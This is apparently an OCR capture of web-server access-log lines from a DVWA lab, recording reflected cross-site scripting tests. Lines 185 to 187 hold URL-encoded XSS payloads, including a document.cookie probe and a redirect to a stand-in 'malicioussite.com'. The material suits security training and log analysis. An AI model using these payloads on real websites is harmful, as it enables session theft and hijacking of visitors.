 177 192.168.31.183 - - [01/Mar/2022:08:52:36 -0800] "GET /dvwa/dvwa/images/logo.png HTTP/1.1" 200 5044
178 192.168.31.183 - - [01/Mar/2022:08:52:36 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 301
179 192.168.31.183 - - [01/Mar/2022:08:52:36 -0800] "GET /dvwa/favicon.ico HTTP/1.1" 200 1406
180 192.168.31.183 - - [01/Mar/2022:08:52:41 -0800] "GET /dvwa/vulnerabilities/xss_r/ HTTP/1.1" 200 4224
181 192.168.31.183 - - [01/Mar/2022:08:52:41 -0800] "GET /dvwa//dvwa/js/add_event_listeners.js HTTP/1.1" 200 593
182 192.168.31.183 - - [01/Mar/2022:08:52:54 -0800] "GET /dvwa/vulnerabilities/xss_r/?name= HTTP/1.1" 200 4224
183 192.168.31.183 - - [01/Mar/2022:08:52:58 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=hacker HTTP/1.1" 200 4247
184 192.168.31.183 - - [01/Mar/2022:08:53:06 -0800] "GET /dvwa/vulnerabilities/xss_r/?name=john HTTP/1.1" 200 4245
185 192.168.31.183 - - [01/Mar/2022:08:53:20 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%281%29%3C%2Fscript%2F HTTP/1.1" 200 4266
186 192.168.31.183 - - [01/Mar/2022:08:54:34 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1" 200 4280
187 192.168.31.183 - - [01/Mar/2022:08:55:08 -0800] "GET /dvwa/vulnerabilities/xss_r/?-
name=%3Cscript%3Elocation.href%3D%27http%3A%2F%2Fmalicioussite.com%27%3C%2Fscript%3E HTTP/1.1" 200 4298
188 192.168.31.200 - - [01/Mar/2022:08:55:43 -0800] "GET /dvwa/ HTTP/1.1" 200 6598 "http://192.168.31.200/dvwa/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102 Safari/
537.36"
189 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
190 192.168.31.200 - - [01/Mar/2022:08:55:44 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
191 192.168.31.200 - - [01/Mar/2022:08:55:45 -0800] "GET /dvwa/instructions.php HTTP/1.1" 200 22621 "http://
192.168.31.200/dvwa/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
98.0.4758.102 Safari/537.36"
192 192.168.31.200 - - [01/Mar/2022:08:55:46 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36"
193 192.168.31.200 - - [01/Mar/2022:08:55:47 -0800] "GET /dvwa/instructions.php?doc=PDF HTTP/1.1" 200 3251 "http://
192.168.31.200/dvwa/instructions.php" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/98.0.4758.102 Safari/537.36"
194 192.168.31.200 - - [01/Mar/2022:08:55:48 -0800] "GET /dvwa/js/add_event_listeners.js HTTP/1.1" 404 300 "http://
192.168.31.200/dvwa/instructions.php?doc=PDF" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/98.0.4758.102 Safari/537.36"
195 192.168.31.200 - - [01/Mar/2022:08:55:49 -0800] "GET /dvwa/instructions.php?doc=PHPIDS-license HTTP/1.1" 200 11815
"http://192.168.31.200/dvwa/instructions.php?doc=PDF" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36